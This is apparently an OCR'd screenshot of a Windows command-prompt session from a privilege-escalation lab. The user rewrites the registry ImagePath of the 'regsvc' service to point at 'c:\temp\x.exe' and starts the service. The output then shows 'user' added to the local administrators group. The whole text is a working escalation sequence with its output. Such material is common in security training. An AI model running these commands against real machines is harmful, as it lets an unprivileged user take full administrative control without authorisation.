 C:\Windows\system32\cmd.exe
C:\Temp>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t RE
G_EXPAND_SZ /d c:\temp\x.exe /f
The operation completed successfully.
C:\Temp>sc start regsvc
SERVICE_NAME: regsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2464
FLAGS :
C:\Temp>whoami
tcm-pc\user
C:\Temp>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
C:\Temp>_